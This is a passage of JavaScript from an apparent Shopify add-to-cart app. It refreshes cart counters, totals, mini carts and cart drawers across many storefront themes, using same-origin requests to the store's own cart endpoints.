		
		// Update cart number for cart from apps on demand (almightee-shirts)
		if (_addtc_$('#Aod_open_cart').length > 0 && _addtc_$('div.cart-container a.cart-link span.number-wrapper span.number').length > 0) {
			var $el = _addtc_$('div.cart-container a.cart-link span.number-wrapper span.number')
			$el.html($el.html().replace(/(\d+)/, data.item_count));
			// Remove hide class and display the counter
			_addtc_$('div.cart-container a.cart-link span.number-wrapper.hide').removeClass('hide');
		}
		
		if (_addtc_$('.cart-icon .cartCount').length) {
			_addtc_$('.cart-icon .cartCount').html(_addtc_$('.cart-icon .cartCount').html().replace(/\d+/, data.item_count));
		}
		if (_addtc_$('#basketCount').length) {
			_addtc_$('#basketCount').html(_addtc_$('#basketCount').html().replace(/\d+/, data.item_count));
		}
		
		if (_addtc_$('.number-wrapper .cart--external--total-items').length) {
			_addtc_$('.number-wrapper .cart--external--total-items').html(_addtc_$('.number-wrapper .cart--external--total-items').html().replace(/\d+/, data.item_count));
			if (data.item_count > 0) {
				_addtc_$('span.number-wrapper').css('display', 'inline');
			}
		}
		
		if(_addtc_$('.cart-item-count-header--total .money').length) {
			// jims-home-fresh
			var price = this.getFormattedPrice(_addtc_$('.cart-item-count-header--total .money'), data);
			_addtc_$('.cart-item-count-header--total .money').html(_addtc_$('.cart-item-count-header--total .money').html().replace(/(\d+[\.\,]\d+)/, price));
		}
		
		
		if(_addtc_$('.cartCost').length && typeof slate !== 'undefined' && typeof slate.Currency !== 'undefined' && typeof slate.Currency.formatMoney === 'function' && typeof theme.moneyFormat === 'string') {
			var newTotal = slate.Currency.formatMoney(data.total_price, theme.moneyFormat);
           _addtc_$('.cartCost').html("(<span class='money'>" + newTotal + "</span>)").removeClass('hidden-count');
		}

		if (_addtc_$('.header-tools-cart.cart-contents-dot').length && data.item_count > 0) {
			_addtc_$('.header-tools-cart.cart-contents-dot').addClass('cart-has-content');
		}
		if (_addtc_$('[data-cart-count]').length && data.item_count > 0) {
			_addtc_$('[data-cart-count]').html(_addtc_$('[data-cart-count]').html().replace(/\d+/, data.item_count)).removeClass('hidden-count');
		}
		
		
		if (_addtc_$('.header-controls__cart-count').length && data.item_count > 0) {
			_addtc_$('.header-controls__cart-count').html('('+data.item_count+')');
		}
		if (_addtc_$('.site-header__cart-bubble').length && data.item_count > 0) {
			_addtc_$('.site-header__cart-bubble').html(data.item_count);
		}
		if (_addtc_$('.cart-button__count').length && data.item_count > 0) {
			_addtc_$('.cart-button__count').html(data.item_count);
		}
		
		
		if (_addtc_$('.cart-link .cart-link__icon').length && data.item_count > 0) {
			if(_addtc_$('.cart-link .cart-link__icon .cart-link__count').length) {
				_addtc_$('.cart-link .cart-link__icon .cart-link__count').html(data.item_count);
			} else {
				_addtc_$('.cart-link .cart-link__icon').append('<div class="cart-link__count">'+data.item_count+'</div>');
			}
		}
		
		if (_addtc_$('.header-cart-count').length) {
			_addtc_$('.header-cart-count').html(_addtc_$('.header-cart-count').html().replace(/(\d+)/, data.item_count)).addClass('active');
		}
		if (_addtc_$('.cart-item-count-header--quantity').length) {
			_addtc_$('.cart-item-count-header--quantity').html(_addtc_$('.cart-item-count-header--quantity').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').length) {
			_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').html(_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.cart-count.badge').length) {
			_addtc_$('.cart-count.badge').html(data.item_count).removeClass('tw-hidden');
		}
		if (_addtc_$('.cart--external--total-items').length) {
			_addtc_$('.cart--external--total-items').html(data.item_count);
		}
		
		if (_addtc_$('#cart-icon-bubble').length && data.item_count > 0) {
			if(_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').length) {
				_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').html(data.item_count);
			} else {
				_addtc_$('#cart-icon-bubble').append('<div class="cart-count-bubble"><span aria-hidden="true">'+data.item_count+'</span></div>');
			}
		}
		
		
		
		
		 
		if(_addtc_$('.cart-button__total').length) {
			var price = this.formatMoney(data.total_price);
			_addtc_$('.cart-button__total').html(price);
		}
		
		if (typeof fsb_get_bars === 'function') {
			fsb_get_bars();
		}
		
	},
	getFormattedPrice: function(a, b) {
		// Parameter a is the already existing formatted price (e.g. $2.99)
		// Parameter b is the cart object, which contains the total cart price.
		// The function returns the total price, rounded to either 2 or 0 decimals. It rounds to 0 decimals if the formatter price contains the JPY currency symbol.
		if(-1!==a.html().indexOf("\xA5")){
			var c=(b.total_price/100).toFixed(0);return c=c.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),c
		}
		var c=(b.total_price/100).toFixed(2);
		return c;
	},
	formatMoney: function(cents, format) {
		
		if (typeof theme.moneyFormat === 'undefined') {
			var moneyFormat = Shopify.currency.active+' {{amount}}'; // Set default money format as a fallback
		} else {
			var moneyFormat = theme.moneyFormat;
		}
		
		if (typeof cents === 'string') {
			cents = cents.replace('.', '');
		}
		var value = '';
		var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
		var formatString = (format || moneyFormat);

		function formatWithDelimiters(number, precision, thousands, decimal) {
			if (precision === null || precision === undefined) {
				precision = 2;
			}
			thousands = thousands || ',';
			decimal = decimal || '.';

			if (isNaN(number) || number == null) {
				return 0;
			}

			number = (number / 100.0).toFixed(precision);

			var parts = number.split('.');
			var dollarsAmount = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands);
			var centsAmount = parts[1] ? (decimal + parts[1]) : '';

			return dollarsAmount + centsAmount;
		}

		switch (formatString.match(placeholderRegex)[1]) {
			case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
			case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
			case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
			case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
			case 'amount_no_decimals_with_space_separator':
				value = formatWithDelimiters(cents, 0, ' ');
				break;
		}
		return formatString.replace(placeholderRegex, value).replace(".00", "");
	},
	updateCart: function(initialLoad, cartData) {
		
		if (typeof initialLoad === 'undefined') {
			initialLoad = false;
		}

		var timestamp = '0';
		if (!Date.now) {
			timestamp = new Date().getTime();
		} else {
			timestamp = Date.now();
		}
		
		if (typeof cartData === 'undefined' || cartData === null) {
			_addtc_$.ajax({
				url: '/cart.js',
				dataType: 'json',
				cache: false,
				type: 'get',
				data: {
					_t : timestamp
				},
				success: function(data) {
					this._success(data, initialLoad);
					/*
					data = this._fixCart(data);
					
					if(data.items.length > 0) {
													this._updateCartCounter(data);
												
													this._routeCartUpdate(data, initialLoad);
											}
					*/
					
				}.bind(this)
			});
		} else {
			this._success(cartData, initialLoad);
		}
	},
	_success: function(data, initialLoad) {
		data = this._fixCart(data);

		if(data.items.length > 0) {
							this._updateCartCounter(data);
						
							this._routeCartUpdate(data, initialLoad);
					} else {
			this._updateCartCounterToZero();
		}
	},
	init: function() {
		if (typeof Shopify != 'undefined' && typeof _addtc_$ !== 'undefined') {
			if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined' && Shopify.theme.name == 'Narrative') {
				addtc_cart_func.Narrative._init();
			}
		}
	}
};

/*
// Some weird drawer which processes add to cart actions via queue
// pump-hair-products
addtc_cart_func.cartQueueDrawer = {
	_updateCart: function(data) {
		if (typeof renderCartUpdate === 'function' && typeof renderItem === 'function' && typeof Shopify !== 'undefined' && typeof Shopify.formatMoney === 'function' && _addtc_$('.cart-drawer-items').length > 0) {
			// renderCartUpdate uses renderItem function. Both functions should be available on window model. 
			if(data['items'].length > 0) {
				$('.cart-drawer-items-empty').addClass('hidden');
				$('.cart-drawer-items').html(renderCartUpdate(data['items']));
				$('.cart-drawer-contents-container').height($('.cart-drawer').height()-$('.cart-drawer-heading').outerHeight());
			} else {
				$('.cart-drawer-items-empty').removeClass('hidden');
				$('.cart-drawer-items').html('');
				$('.cart-drawer-contents-container').height($('.cart-drawer').height()-$('.cart-drawer-heading').outerHeight());
			}

			_addtc_$('.bag-count').text(data['item_count']);

			_addtc_$('.cart-drawer-subtotal-amount').html(Shopify.formatMoney(data['total_price'], "<span class=money>${{amount}} AUD</span>"));
			var itemText = data['item_count'] + ' item';
			if(data['item_count'] !== 1) {
				itemText = itemText + 's';
			}
			_addtc_$('.cart-drawer-item-count').text(itemText);

			if(typeof trigger_messages == 'function'){
				trigger_messages();
			}
		}
	}
}
*/


// Update cart in Grid themes
addtc_cart_func.gridMiniCart = {
	_updateCart: function(cart) {
		_addtc_$('.mini-cart').removeClass('empty');
		var miniCartItemWrapper = _addtc_$('.mini-cart-item-wrapper');
		var labels = JSON.parse(_addtc_$('[data-product-success-labels]').html());

		miniCartItemWrapper.empty();
		_addtc_$('[data-cart-count]').html("<span class=\"cart-count-text\">\n          ".concat(labels.cartHeaderText, "</span>\n          (<span class=\"cart-count-number\">").concat(cart.item_count, "</span>)"));

		for (var i = 0; i < cart.items.length; i++) {
		  var item = cart.items[i];
		  var price = Shopify.formatMoney(item.price, Theme.moneyFormat);
		  var image = item.image != null ? item.image : labels.cartPlaceholderImg;
		  miniCartItemWrapper.append("<article\n            class=\"mini-cart-item\"\n            data-variant=\"".concat(item.variant_id, "\"\n            data-url=\"").concat(item.url, "\"\n            data-title=\"").concat(item.title, "\">\n            <figure class=\"mini-cart-item-image\">\n              <a href=\"").concat(item.url, "\">\n                <img alt=\"").concat(item.title, "\" src=\"").concat(image, "\">\n              </a>\n            </figure>\n            <div class=\"mini-cart-item-details\">\n              <p class=\"mini-cart-item-quantity\">\n                ").concat(labels.cartQuantityText, ": <span>").concat(item.quantity, "</span>\n              </p>\n              <p class=\"mini-cart-item-title\">\n                <a href=\"").concat(item.url, "\">").concat(item.title, "</a>\n              </p>\n              <p class=\"mini-cart-item-price\">\n                <span class=\"money\">").concat(price, "</span>\n              </p>\n            </div>\n          </article>"));
		}

		var currencySwitcher = _addtc_$('[data-currency-converter]');
		var currencyValue = currencySwitcher.val(); // This is required to get around currency converter issues
		// when updating quantity and cart prices

		return currencySwitcher.val(Theme.currency).trigger('reset-currency').val(currencyValue).trigger('reset-currency');
	}
}


// Update cart drawer in Narrative theme
addtc_cart_func.Narrative = {
	_updateCart: function(data) {
		this._native(data);
	},
	_init: function() {
		this._native([], false);
	},
	_native: function(data, update) {
		if (typeof update == 'undefined') {
			update = true;
		}
		
		_c = {
			preload: function (t, e) {
				'string' == typeof t && (t = [
				t
				]);
				for (var n = 0; n < t.length; n++) {
				var i = t[n];
				this.loadImage(this.getSizedImageUrl(i, e))
				}
			},
			loadImage: function (t) {
				(new Image).src = t
			},
			switchImage: function (t, e, n) {
				var i = this.imageSize(e.src),
				r = this.getSizedImageUrl(t.src, i);
				n ? n(r, t, e)	: e.src = r
			},
			imageSize: function (t) {
				t = t || '';
				var e = t.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);
				return null !== e ? e[1] : null
			},
			getSizedImageUrl: function (t, e) {
				if (null === e) return t;
				if ('master' === e) return this.removeProtocol(t);
				var n = t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);
				if (null !== n) {
				var i = t.split(n[0]),
				r = n[0];
				return this.removeProtocol(i[0] + '_' + e + r)
				}
				return null
			},
			removeProtocol: function (t) {
				return t.replace(/http(s)?:/, '')
			}
		},
		wc = {
			itemId: 'data-cart-item-id',
			cartItemLineNumber: 'data-cart-item-line-number'
		},
		Sc = {
			ajaxCart: '.cart-drawer',
			itemList: '[data-cart-item-list]',
			item: '[data-cart-item]',
			itemId: '[data-cart-item-id]',
			itemHref: '[data-cart-item-href]',
			itemImage: '[data-cart-item-image]',
			itemBackgroundImage: '[data-cart-item-background-image]',
			itemTitle: '[data-cart-item-title]',
			itemVariantTitle: '[data-cart-item-variant-title]',
			itemPropertyList: '[data-cart-item-property-list]',
			itemProperty: '[data-cart-item-property]',
			itemDiscountList: '[data-cart-item-discount-list]',
			itemDiscount: '[data-cart-item-discount]',
			itemLabelQuantity: '[data-cart-item-label-quantity]',
			itemInputQuantity: '[data-cart-item-input-quantity]',
			itemDelete: '[data-cart-item-delete]',
			itemPrice: '[data-cart-item-price], .cart-item__original-price.cart-item__price', // added clas for compatiblity with newer Narrative theme
			itemMessage: '[data-item-message]',
			itemOriginalPrice: '[data-cart-item-original-price]',
			itemLinePrice: '[data-cart-item-line-price]',
			cartNoteContainer: '[data-cart-note-container]',
			cartNoteInput: '[data-cart-note]',
			cartMessage: '[data-cart-message]',
			cartTotalDiscountContainer: '[data-cart-total-discount-container]',
			cartTotalDiscount: '[data-cart-total-discount]',
			cartSubtotal: '[data-cart-subtotal]',
			cartSubmit: '[data-cart-submit]',
			cartItemLineNumber: '[data-cart-item-line-number]'
		},
		xc = {
			cartTemplate: 'ajax-cart__template',
			cartItemRemove: 'ajax-cart__item--remove',
			cartError: 'ajax-cart--error',
			visuallyHidden: 'visually-hidden',
			cartDiscountActive: 'ajax-cart__discount-container--active',
			btnLoaderActive: 'btn--loader-active'
		},
		Ac = {
			cartTemplate: 'template-cart',
			cartEmpty: 'cart-drawer--empty',
			cartNoCookies: 'cart-drawer--no-cookies'
		};
		bc = {
			formatMoney: function (t, e) {
				function xn(t, e) {
					return null == t || t !== t ? e : t
				}
				function n(t, e, n, i) {
					if (e = xn(e, 2), n = xn(n, ','), i = xn(i, '.'), isNaN(t) || null === t) return 0;
					t = (t / 100).toFixed(e);
					var r = t.split('.');
					return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + n) + (r[1] ? i + r[1] : '')
				}
				'string' == typeof t && (t = t.replace('.', ''));
				var i = '',
				r = /\{\{\s*(\w+)\s*\}\}/,
				o = e || '$';
				switch (o.match(r) [1]) {
					case 'amount':
						i = n(t, 2);
						break;
					case 'amount_no_decimals':
						i = n(t, 0);
						break;
					case 'amount_with_comma_separator':
						i = n(t, 2, '.', ',');
						break;
					case 'amount_no_decimals_with_comma_separator':
						i = n(t, 0, '.', ',');
						break;
					case 'amount_no_decimals_with_space_separator':
						i = n(t, 0, ' ');
						break;
					case 'amount_with_apostrophe_separator':
						i = n(t, 2, '\'')
				}
				return o.replace(r, i)
			}
		},
		Cc = {
			init: function () {
				
				if (typeof addtc_cart_func.Narrative.template == 'undefined') {
				
					this.$container = _addtc_$('.drawer');
					this.$ajaxCart = _addtc_$(Sc.ajaxCart, this.$container);
					this.$itemTemplate = _addtc_$(Sc.item, this.$container).first().clone();
					this.$propertyTemplate = _addtc_$(Sc.itemProperty, this.$container).first().clone();
					this.$discountTemplate = _addtc_$(Sc.itemDiscount, this.$container).first().clone();
					
					addtc_cart_func.Narrative.template = {
						$container 			: this.$container,
						$ajaxCart 			: this.$ajaxCart,
						$itemTemplate 		: this.$itemTemplate,
						$propertyTemplate 	: this.$propertyTemplate,
						$discountTemplate	: this.$discountTemplate
					};
				} else {
					this.$container 		= addtc_cart_func.Narrative.template.$container;
					this.$ajaxCart 			= addtc_cart_func.Narrative.template.$ajaxCart;
					this.$itemTemplate 		= addtc_cart_func.Narrative.template.$itemTemplate;
					this.$propertyTemplate 	= addtc_cart_func.Narrative.template.$propertyTemplate;
					this.$discountTemplate 	= addtc_cart_func.Narrative.template.$discountTemplate;
				}
			},
			_createCart: function (t) {
				//this.$ajaxCart.toggleClass(Ac.cartEmpty, 0 === t.items.length);
				_addtc_$('.site-header__cart-bubble').toggleClass('site-header__cart-bubble--visible', 0 !== t.items.length);
				
				var e = this.$container.clone();
				
				e.find(Sc.ajaxCart).toggleClass(Ac.cartEmpty, 0 === t.items.length);
				
				return e.removeClass(xc.cartError),
				_addtc_$(Sc.cartMessage, e).text(''),
				_addtc_$(Sc.item, e).not(Sc.cartNoteContainer).remove(),
				_addtc_$(Sc.itemList, e).prepend(this._createItemList(t)),
				_addtc_$(Sc.cartNoteInput, e).val(t.note),
				_addtc_$(Sc.cartTotalDiscountContainer, e).toggleClass(xc.cartDiscountActive, 0 !== t.total_discount),
				_addtc_$(Sc.cartTotalDiscount, e).html(bc.formatMoney(t.total_discount, theme.moneyFormat)),
				_addtc_$(Sc.cartSubtotal, e).html(bc.formatMoney(t.total_price, theme.moneyFormat)),
				_addtc_$(Sc.cartSubmit, e).attr('disabled', 0 === t.items.length),
				e
			},
			_createItemList: function (t) {
				return _addtc_$.map(t.items, function (t, index) {
				var e = this.$itemTemplate.clone().removeClass(xc.cartTemplate),
				n = this._createPropertyList(t),
				i = this._createDiscountList(t);
				
				try {
					// Set line number
					e.attr(wc.cartItemLineNumber, index+1);
				} catch(e) {
					
				}
				
				return e.find(Sc.itemId).addBack(Sc.itemId).attr(wc.itemId, t.key),
				_addtc_$(Sc.itemHref, e).attr('href', t.url),
				_addtc_$(Sc.itemImage, e).attr('src', t.image ? _c.getSizedImageUrl(t.image, 'medium')	: '').toggleClass('hide', 'string' != typeof t.image),
				_addtc_$(Sc.itemBackgroundImage, e).css('background-image', t.image ? 'url(' + _c.getSizedImageUrl(t.image, 'medium') + ')' : 'none'),
				_addtc_$(Sc.itemTitle, e).text(t.product_title),
				_addtc_$(Sc.itemVariantTitle, e).text(t.variant_title),
				_addtc_$(Sc.itemPrice, e).html(bc.formatMoney(t.discounted_price, theme.moneyFormat)),
				_addtc_$(Sc.itemOriginalPrice, e).html(t.discounted_price === t.price ? '' : bc.formatMoney(t.original_price, theme.moneyFormat)),
				_addtc_$(Sc.itemLinePrice, e).html(bc.formatMoney(t.line_price, theme.moneyFormat)),
				_addtc_$(Sc.itemLabelQuantity, e).attr('for', 'quantity_' + t.key),
				_addtc_$(Sc.itemInputQuantity, e).attr('name', 'updates[' + t.key + ']'),
				_addtc_$(Sc.itemInputQuantity, e).attr('id', 'quantity_' + t.key),
				_addtc_$(Sc.itemInputQuantity, e).val(t.quantity),
				_addtc_$(Sc.itemInputQuantity, e).attr('value',t.quantity),
				_addtc_$(Sc.itemInputQuantity, e).prop('value',t.quantity),
				_addtc_$(Sc.itemPropertyList, e).html(n),
				_addtc_$(Sc.itemDiscountList, e).html(i),
				_addtc_$(Sc.cartItemLineNumber, e).attr(wc.cartItemLineNumber, index),
				e[0]
				}.bind(this))
			},
			_createPropertyList: function (t) {
				return _addtc_$.map(t.properties, function (t, e) {
				var n = this.$propertyTemplate.clone().removeClass(xc.cartTemplate);
				if ('_' !== e.charAt(0) && '' !== t) return - 1 === t.indexOf('/uploads/') ? n.text(e + ': ' + t)	: n.html(e + ': <a href="' + t + '">' + t.split('/').pop() + '</a>'),
				n[0]
				}.bind(this))
			},
			_createDiscountList: function (t) {
				return _addtc_$.map(t.discounts, function (t) {
				var e = this.$discountTemplate.clone().removeClass(xc.cartTemplate);
				return e.text(t.title),
				e[0]
				}.bind(this))
			}
		}
		
		Cc.init();
		if (update == true) {
			// Copies the drawer and adds cart items
			var drawer = Cc._createCart(data);
			// Sets drawer content to the copied drawer
			_addtc_$('.drawer').html(drawer.html());
		}
	}
};



// Update cart drawer in Narrative theme
addtc_cart_func.Express = {
	_updateCart: function(data) {
		try {
			if (typeof window.carts !== 'undefined') {
				window.carts.forEach(function(cart) {
					cart.onNewItemAdded(); // We should pass product_id, but there is no need for it, as the cart gets updated even without it
				});
			}
		} catch(e) {
			console.log(e);
		}
	}
};



// Mini cart refresh function (dropdown cart). Usually in turbo themes
// beyond-the-scrubs
addtc_cart_func.miniCart = {
	_updateCart: function(cart) {
		_addtc_$(".cart_count").empty();
		$cartBtn = _addtc_$(".cart_count");
		var value = $cartBtn.text() || '0';
		var cart_items_html = "";
		var cart_action_html = "";
		var cart_savings_html = "";
		var $cart = _addtc_$(".cart_content form");
		var discounted_price_total = 0;
		var total_savings = 0;

		
					$cartBtn.text(value.replace(/[0-9]+/, cart.item_count));
				
		
		if (cart.item_count == 0) {
			_addtc_$('.js-empty-cart__message').removeClass('hidden');
			_addtc_$('.js-cart_content__form').addClass('hidden');
		} else {
			_addtc_$('.js-empty-cart__message').addClass('hidden');
			_addtc_$('.js-cart_content__form').removeClass('hidden');

			_addtc_$.each(cart.items, function(index, item) {
				var line_id = index + 1;
				cart_items_html += '<li class="cart_item clearfix">' + '<a href="' + item.url + '">';
				if (item.image) {
					cart_items_html += '<div class="cart_image">' + '<img src="' + item.image.replace(/(\.[^.]*)$/, "_compact$1").replace('http:', '') + '" alt="' + addtc_cart_func.miniCart.htmlEncode(item.title) + '" />' + '</div>';
				}

				
				cart_items_html += '<div class="cart_item__title"><div class="item_title">' + item.title;
				//cart_items_html += '<strong class="right price">';
				//cart_items_html += '<span class="money">' + Shopify.formatMoney(item.price, $cart.data('money-format')) + '</span></strong>' + '<div class="item_title">' + item.title;

				if (item.properties) {
					_addtc_$.each(item.properties, function(title, value) {
						if (value) {
							cart_items_html += '<div class="line-item">' + title + ': ' + value + '</div>';
						}
					});
				}

				cart_items_html += '</div></a>';

				cart_items_html += '<div class="left product-quantity-box">' +
					'<span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span>' +
					'<input type="number" min="0" class="quantity" name="updates[]" id="updates_' + item.id + '" value="' + item.quantity +'" data-line-id="' + line_id +'" />' +
					'<span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>' +
				  '</div>' +
				'</div>';
				
				
				/*
				cart_items_html += '<div class="left product-quantity-box">' + '<span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span>'
				+ '<input type="number" min="0" class="quantity" name="updates[]" id="updates_' + item.id + '" value="' + item.quantity + '" data-line-id="' + line_id + '" />' + 
				'<span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>' + '</div>' + '</li>';*/

				cart_items_html += '<strong class="right price">';
				
				cart_items_html += '<span class="money">' + Shopify.formatMoney(item.price, $cart.data('money-format')) + '</span></strong>' + '</div>';
				
			});

			cart_action_html += '<span class="right"><span class="money">' + Shopify.formatMoney(cart.total_price, $cart.data('money-format')) + '</span></span>' + '<span>Subtotal</span>';

			if (total_savings > 0) {
				cart_savings_html = '<span class="right"><span class="money">' + Shopify.formatMoney(total_savings - discounted_price_total, $cart.data('money-format')) + '</span></span>' + '<span>Total Savings</span>';
			} else {
				cart_savings_html = "";
			}
		}

		_addtc_$('.js-cart_items').html(cart_items_html);
		_addtc_$('.js-cart_subtotal').html(cart_action_html);
		_addtc_$('.js-cart_savings').html(cart_savings_html);
		
		if (window.Currency && typeof Currency.convertAll === 'function' && Shopify.currency.active) {
			Currency.convertAll(Shopify.currency.active, $('[name=currencies]:visible option:selected').val()); 
		}

	},
	htmlEncode: function(value) {
		if (value) {
			return _addtc_$('<div/>').text(value).html();
		} else {
			return '';
		}
	}
}

// Update custom dropdown cart (not from Narrative theme)
addtc_cart_func.customDropdownCart = {
	_updateCart: function(data) {
		_addtc_$('#dropdown-cart .cart-empty').css({'display':'none'});
		_addtc_$('#dropdown-cart .mini_cart_header').css({'display':'block'});
		
		if (_addtc_$("#dropdown-cart .mini-products-list").length && data.item_count > 0) {
			_addtc_$('#dropdown-cart .no-items').css({'display':'none'});
			_addtc_$('#dropdown-cart .has-items').css({'display':'block'});
		}
		
		this.doUpdateDropdownCart(data);
		this.updateTotalCartCount(data);
	},
	doUpdateDropdownCart: function(n) {
		if (_addtc_$("#dropdown-cart .mini-products-list").length) {
			// tan-luxe
			var cart = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-details"><a href="javascript:void(0)" title="Remove This Item" class="btn-remove">X</a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="option"><small>{VARIANT_TITLE}</small></div><div class="cart-collateral">{QUANTITY} x <span class="price">{PRICE}</span></div></div></li>';
		} else {
			var cart = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-inner"><a href="javascript:void(0)" title="Remove Item" class="btn-remove"><i class="clever-icon-close"></i></a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="cart-collateral"><span class="price">{PRICE}</span>Qty:  {QUANTITY}</div></div></li>';
		}
		_addtc_$("#cart-count").text(n.item_count);
		_addtc_$("#cartCount").text(n.item_count);
		
		_addtc_$("#cartToggle .price-cart-mini").html(Shopify.formatMoney(n.total_price, window.money_format));
		_addtc_$("#dropdown-cart .summary .price").html(Shopify.formatMoney(n.total_price, window.money_format));
		
		_addtc_$("#dropdown-cart .cart-list").html(""); 			// clearing the existing cart items
		_addtc_$("#dropdown-cart .mini-products-list").html(""); 	// clearing the existing cart items

		if (n.item_count > 0) {
			for (var i = 0; i < n.items.length; i++) {
				var s = cart;
				
				var variantTitle =  n.items[i].variant_title;
				if (variantTitle == null) {
					variantTitle = '';
				}
				
				s = s.replace(/\{ID\}/g, n.items[i].id);
				s = s.replace(/\{URL\}/g, n.items[i].url);
				s = s.replace(/\{TITLE\}/g, n.items[i].title);
				s = s.replace(/\{VARIANT_TITLE\}/g, variantTitle);
				s = s.replace(/\{QUANTITY\}/g, n.items[i].quantity);
				s = s.replace(/\{IMAGE\}/g, Shopify.resizeImage(n.items[i].image, "small"));
				s = s.replace(/\{PRICE\}/g, Shopify.formatMoney(n.items[i].price, window.money_format));
				
				if (_addtc_$("#dropdown-cart .mini-products-list").length) {
					_addtc_$('#dropdown-cart .mini-products-list').append(s);
				} else {
					_addtc_$("#dropdown-cart .cart-list").append(s);
				}
				
			}
			_addtc_$("#dropdown-cart .btn-remove").click(function(n) {
				n.preventDefault();
				var cart = _addtc_$(this).parents(".item").attr("id");
				cart = cart.match(/\d+/g);
				Shopify.removeItem(cart , function(e) {
					addtc_cart_func.customDropdownCart.doUpdateDropdownCart(e);
					addtc_cart_func.customDropdownCart.updateTotalCartCount(e);
				})
			});
			if (addtc_cart_func.customDropdownCart.checkNeedToConvertCurrency()) {
				//Currency.convertAll(window.shop_currency, jQuery('#currencies .currency.selected').data('currency'), "#dropdown-cart span.money", "money_format")
			}
		}
	},
	checkNeedToConvertCurrency: function() {
		return window.show_multiple_currencies && Currency.currentCurrency != shopCurrency
	},
	updateTotalCartCount: function(data) {
		if (_addtc_$('#wrapper-count-cart').length) {
			_addtc_$('#wrapper-count-cart').html(_addtc_$('#wrapper-count-cart').html().replace(/\d+/, data.item_count));
		}
	}
}

// Update sidebar drawer, usually in Prestige theme -- wholesale-party-of-one
// NOT USED ANYMORE
addtc_cart_func.sidebarDrawer = {
	_updateCart: function(data) {
		addtc_cart_func.sidebarDrawer._rerenderCart();
	},
	_replaceContent: function (e) {
		var t = document.createElement('div');
		t.innerHTML = e;
		var body = document;
		//window.theme.currencyConversionEnabled && sidebarDrawer.convertAll(t);
		var n = body.querySelector('.Cart').parentNode;

		var i = body.querySelector('.Drawer__Main').scrollTop;
		n.replaceChild(t.querySelector('.Cart'), body.querySelector('.Cart')),
		body.querySelector('.Drawer__Main').scrollTop = i
		
		if (_addtc_$('[data-action="open-drawer"][data-drawer-id="sidebar-cart"]').length && _addtc_$('#sidebar-cart.Drawer[aria-hidden="true"]').length > 0) {
			// Make sure to only trigger the click event when the drawer is closed
			// It can already be open because of the product:added event :) 
			_addtc_$('[data-action="open-drawer"][data-drawer-id="sidebar-cart"]')[0].click();
		}
		
	},
	_rerenderCart: function (e) {
		fetch('/cart?view=drawer' + '&timestamp=' + Date.now(), {
			credentials: 'same-origin',
			method: 'GET'
		}).then(function (drawerContent) {
			drawerContent.text().then(function (e) {
				addtc_cart_func.sidebarDrawer._replaceContent(e)
			});
		});
	}
}


// Update site cart  --greenday-singapore
addtc_cart_func.siteCart = {
	_updateCart: function(data) {
		addtc_cart_func.siteCart._rerenderCart(data);
	},
	_rerenderCart: function (cartData) {
		var $ = _addtc_$;
		$.ajax({
			url: '/cart',
			success: function(data) {

				$('#site-cart .cart-items').html($(data).find('#site-cart .cart-items .cart-item'));
				$('#CartTotal').html($(data).find('#CartTotal').html());
				$('#CartDetails').html($(data).find('#CartDetails').html());

				$('#site-cart .cart-holder').attr('data-items', $(data).find('#site-cart .cart-holder').data('items'));

				if (typeof window.sidebarCartAjaxFunctions !== 'undefined') {
					window.sidebarCartAjaxFunctions();
				}
				
				$('#site-cart .subtitle').html($('#site-cart .subtitle').html().replace(/(\d+)/, cartData.item_count));
				// $('.site-cart-handle a').trigger('click');
			}
		});
	}
}


// Update cart drawer (blockshop theme). flormar-lebanon
addtc_cart_func.BlockShop = {
	_updateCart: function(data) {
		if (typeof window.theme !== 'undefined' && 
			typeof window.theme.partials !== 'undefined' && 
			typeof window.theme.partials.Cart !== 'undefined' && 
			typeof window.theme.partials.Cart.updateAllHtml !== 'undefined') {
		
			theme.partials.Cart.updateAllHtml(function () {});
			
			if (data.items.length > 0) {
				_addtc_$('.cart--root[data-has-items="false"]').attr('data-has-items', 'true');
			}
		}
	}
}


// Update cart drawer in Envy by WeTheme theme.
addtc_cart_func.EnvyCartDrawer = {
	_updateCart: function(data) {
		if (typeof window.wetheme !== 'undefined' && typeof window.wetheme.updateCartDrawer !== 'undefined') {
			window.wetheme.updateCartDrawer(data);
		} else {
			addtc_cart_func.EnvyCartDrawer.updateCartDrawer(data);
		}
	},
	updateCartDrawer: function(data) {
		_addtc_$('.cart-error-box').text('');
		
		if (data.items.length === 0) {
            _addtc_$('.cart-empty-box,.ajax-cart--total-price').removeClass('hide');
